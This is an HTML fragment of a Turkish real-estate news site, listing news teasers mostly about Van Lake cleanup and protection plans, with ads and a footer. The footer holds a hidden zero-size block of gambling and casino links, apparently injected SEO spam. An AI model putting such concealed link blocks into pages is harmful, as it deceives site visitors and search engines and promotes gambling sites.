class="icofont-clock-time"></i> 24.06.2021 10:19</span><h3><a href="https://www.emlaktasondakika.com/guncel/van-golu-nden-15-gunde-6-bin-metrekup-dip-camuru-temizlendi-170226.html">Van Gölü&#039;nden 15 günde 6 bin metreküp dip çamuru temizlendi</a></h3><p>Büyükşehir Belediyesi, atık suların büyük bölümünün arıtılmadan göle akıtılması nedeniyle oluşan 450 bin metreküp balçığı iş makineleriyle çıkardı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/van-golu-nu-korumak-adina-cevre-koruma-projesini-baslatiyoruz-169727.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/06/01/760x430/murat-kurum_157106_572ff.jpg" alt="&quot;Van Gölü&#039;nü korumak adına çevre koruma projesini başlatıyoruz&quot;"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 01.06.2021 16:16</span><h3><a href="https://www.emlaktasondakika.com/guncel/van-golu-nu-korumak-adina-cevre-koruma-projesini-baslatiyoruz-169727.html">&quot;Van Gölü&#039;nü korumak adına çevre koruma projesini başlatıyoruz&quot;</a></h3><p>Bakan Kurum, "Van Gölü'nün ekosistemini, balıkları ve tüm canlıları korumak adına, çok kapsamlı bir çevre koruma projesini başlatıyoruz" dedi. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/van-golu-koruma-eylem-plani-ile-layikiyla-korunacak-169726.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/06/01/760x430/emine-erdogan_157105_3189d.jpg" alt="&quot;Van Gölü, koruma eylem planı ile layıkıyla korunacak&quot;"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 01.06.2021 16:06</span><h3><a href="https://www.emlaktasondakika.com/guncel/van-golu-koruma-eylem-plani-ile-layikiyla-korunacak-169726.html">&quot;Van Gölü, koruma eylem planı ile layıkıyla korunacak&quot;</a></h3><p>Cumhurbaşkanı Recep Tayyip Erdoğan'ın eşi Emine Erdoğan, Van Gölü'nün "Van Gölü'nü Koruma Eylem Planı" ile layıkıyla korunacağını söyledi. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/van-golu-ndeki-temizleme-calismalarindan-banklar-cikarildi-169480.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/05/21/760x430/van-golu_156855_ebc07.jpg" alt="Van Gölü&#039;ndeki temizleme çalışmalarından banklar çıkarıldı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 21.05.2021 10:33</span><h3><a href="https://www.emlaktasondakika.com/guncel/van-golu-ndeki-temizleme-calismalarindan-banklar-cikarildi-169480.html">Van Gölü&#039;ndeki temizleme çalışmalarından banklar çıkarıldı!</a></h3><p>Van Gölü'nün Bitlis'in Tatvan ilçesi sahilinde temizlik için suya giren dalgıçlar, sudan oturma bankları ve çeşitli atıklar çıkardı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/van-golu-nde-aritma-tesisinde-test-calismalari-basladi-168867.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/04/21/760x430/vaski_156235_ccdfc.jpg" alt="Van Gölü&#039;nde arıtma tesisinde test çalışmaları başladı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 21.04.2021 15:51</span><h3><a href="https://www.emlaktasondakika.com/guncel/van-golu-nde-aritma-tesisinde-test-calismalari-basladi-168867.html">Van Gölü&#039;nde arıtma tesisinde test çalışmaları başladı</a></h3><p>Van Gölü'nü kirlilikten kurtaracak arıtma tesisinde test çalışmalarına başlandı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/turizm/nasa-dan-gelen-birincilik-van-golu-nun-tanitimina-katki-sundu-168735.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/04/15/760x430/van-golu_156103_fcb0a.jpg" alt="NASA&#039;dan gelen birincilik Van Gölü&#039;nün tanıtımına katkı sundu"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/turizm">Turizm</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 15.04.2021 16:14</span><h3><a href="https://www.emlaktasondakika.com/turizm/nasa-dan-gelen-birincilik-van-golu-nun-tanitimina-katki-sundu-168735.html">NASA&#039;dan gelen birincilik Van Gölü&#039;nün tanıtımına katkı sundu</a></h3><p>NASA düzenlediği fotoğraf yarışmasında Van Gölü'nün uzaydan çekilen fotoğrafının birinci seçilmesi, gölün tanıtımına büyük katkı sundu. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/nasa-editoru-carolowicz-van-golu-kazanacak-demistim-168711.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/04/14/760x430/van_156079_c8b25.jpg" alt="NASA editörü Carolowicz &#039;&#039;Van Gölü kazanacak demiştim&#039;&#039;"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 14.04.2021 14:28</span><h3><a href="https://www.emlaktasondakika.com/guncel/nasa-editoru-carolowicz-van-golu-kazanacak-demistim-168711.html">NASA editörü Carolowicz &#039;&#039;Van Gölü kazanacak demiştim&#039;&#039;</a></h3><p>Dünya Gözlemevi internet sitesinin Editörü Michael Carlowicz, NASA'nın fotoğraf yarışmasını Van Gölü'nün kazancağını söylediğini belirtti. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/van-golu-yeni-eylem-planiyla-kirlilikten-kurtulacak-168404.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/03/31/760x430/van-golu_155767_caf96.jpg" alt="Van Gölü, yeni eylem planıyla kirlilikten kurtulacak"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 01.04.2021 09:31</span><h3><a href="https://www.emlaktasondakika.com/guncel/van-golu-yeni-eylem-planiyla-kirlilikten-kurtulacak-168404.html">Van Gölü, yeni eylem planıyla kirlilikten kurtulacak</a></h3><p>Van'da düzenlenen "Van Gölü Havzası Koruma Eylem Planı" toplantısında, gölün kirlilik sorunu ve çözüm yolları değerlendirildi.  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/2021-toki-kuralari-ne-zaman-cekilecek-toki-kura-tarihleri-167109.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/02/03/760x430/toki_154465_607e9.jpg" alt="2021 TOKİ Kuraları Ne Zaman Çekilecek? TOKİ Kura Tarihleri"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo">TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 03.02.2021 11:01</span><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/2021-toki-kuralari-ne-zaman-cekilecek-toki-kura-tarihleri-167109.html">2021 TOKİ Kuraları Ne Zaman Çekilecek? TOKİ Kura Tarihleri</a></h3><p>TOKİ kura tarihleri yazımızda merakla beklenen 2021 yılı Toki kuralarının ne zaman ve nerede çekileceğiyle ilgili güncel bilgileri sizin için derledik ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/tokat-taki-tarihi-han-6-5-milyon-tl-ye-satiliyor-164045.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/10/07/760x430/tokat-tarihi-han_151235_1786f.jpg" alt="Tokat&#039;taki tarihi han 6.5 milyon TL&#039;ye satılıyor!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 07.10.2020 10:11</span><h3><a href="https://www.emlaktasondakika.com/guncel/tokat-taki-tarihi-han-6-5-milyon-tl-ye-satiliyor-164045.html">Tokat&#039;taki tarihi han 6.5 milyon TL&#039;ye satılıyor!</a></h3><p>Tokat'ta, Sultan 1. Mahmut döneminde 1752 yılında yaptırılan Paşa Han, sahibi tarafından internetten 6,5 milyon TL'ye satılığa çıkarıldı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/turizm/van-golu-ne-yuzen-otel-projesine-2-milyon-liralik-destek-162775.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/08/21/760x430/van-golune-yuzen-otel_150284_b5bc0.jpg" alt="Van Gölü’ne ‘Yüzen Otel’ projesine 2 milyon liralık destek"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/turizm">Turizm</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 21.08.2020 14:13</span><h3><a href="https://www.emlaktasondakika.com/turizm/van-golu-ne-yuzen-otel-projesine-2-milyon-liralik-destek-162775.html">Van Gölü’ne ‘Yüzen Otel’ projesine 2 milyon liralık destek</a></h3><p>Van'da istihdam ve mesleki unsurları bir arada barındıracak olan 'Yüzen Otel' projesi, Sanayi ve Teknoloji Bakanlığı tarafından onaylandı.  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/insaat-malzemeleri-ihracati-mayis-ta-yuzde-11-5-artti-160309.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/07/10/760x430/insaat-malzemeleri_149802_25399.jpg" alt="İnşaat malzemeleri ihracatı Mayıs&#039;ta yüzde 11,5 arttı "></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 11.07.2020 17:00</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/insaat-malzemeleri-ihracati-mayis-ta-yuzde-11-5-artti-160309.html">İnşaat malzemeleri ihracatı Mayıs&#039;ta yüzde 11,5 arttı </a></h3><p>Türkiye İMSAD tarafından hazırlanan İnşaat Malzemeleri Sanayi Dış Ticaret Endeksi, 2020 yılı mayıs ayında nisan ayına göre yüzde 11,5 arttı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/samsun-da-koronavirus-sonrasi-konut-satislari-yuzde-57-dustu-156800.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/05/18/760x430/samsun_149111_17fb1.jpg" alt="Samsun&#039;da koronavirüs sonrası konut satışları yüzde 57 düştü"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 18.05.2020 13:10</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/samsun-da-koronavirus-sonrasi-konut-satislari-yuzde-57-dustu-156800.html">Samsun&#039;da koronavirüs sonrası konut satışları yüzde 57 düştü</a></h3><p>TÜİK Samsun Bölge Müdürlüğü tarafından nisan ayında konut satışlarının bir önceki yılın aynı ayına göre yüzde 57,3 azaldığı açıklandı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/gol-cekilince-tapulu-araziler-ortaya-cikti-138058.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2018/10/10/760x430/van-golu_140035_ea599.jpg" alt="Göl çekilince tapulu araziler ortaya çıktı "></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 10.10.2018 14:35</span><h3><a href="https://www.emlaktasondakika.com/guncel/gol-cekilince-tapulu-araziler-ortaya-cikti-138058.html">Göl çekilince tapulu araziler ortaya çıktı </a></h3><p>Van Gölü'nde sularının mevsim şartlarına bağlı çekilmesi, Edremit ilçesindeki bazı vatandaşların tapulu arazileri ile iki batık tekneyi ortaya çıkardı ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/van-golu-nu-kirlilikten-arindiracak-tesisin-ihalesi-yapildi-133546.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2018/03/26/760x430/van-golu_135467_efaba.jpg" alt="Van Gölü&#039;nü kirlilikten arındıracak tesisin ihalesi yapıldı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 26.03.2018 15:21</span><h3><a href="https://www.emlaktasondakika.com/guncel/van-golu-nu-kirlilikten-arindiracak-tesisin-ihalesi-yapildi-133546.html">Van Gölü&#039;nü kirlilikten arındıracak tesisin ihalesi yapıldı</a></h3><p>Van Gölü'nde yaşanan kirliliğin önüne geçebilmek için hazırlanan "Van Merkez İleri Biyolojik Atıksu Arıtma Tesisi" projesi ihale edildi. ...</p></div></div></div></div><div class="pagination-area"><ul class="pagination pagination-sm justify-content-center" total-items="45" items-per-page="25" max-size="10"></ul></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112125-1714465285_1.jpg" alt="Milli Muharip Uçak KAAN&#039;ın silahları için kritik millileştirme!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/milli-muharip-ucak-kaan-in-silahlari-icin-kritik-millilestirme-193768.html" >Milli Muharip Uçak KAAN&#039;ın silahları için kritik millileştirme!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024160401-1714482241_1.jpg" alt="Antalya&#039;ya gelen yabancı turist sayısı 2 milyona yaklaştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-ya-gelen-yabanci-turist-sayisi-2-milyona-yaklasti-193777.html" >Antalya&#039;ya gelen yabancı turist sayısı 2 milyona yaklaştı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#284d4c415c475a684d454449435c495b47464c4943414349064b4745"><span class="__cf_email__" data-cfemail="086d6c617c677a486d656469637c697b67666c6963616369266b6765">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End 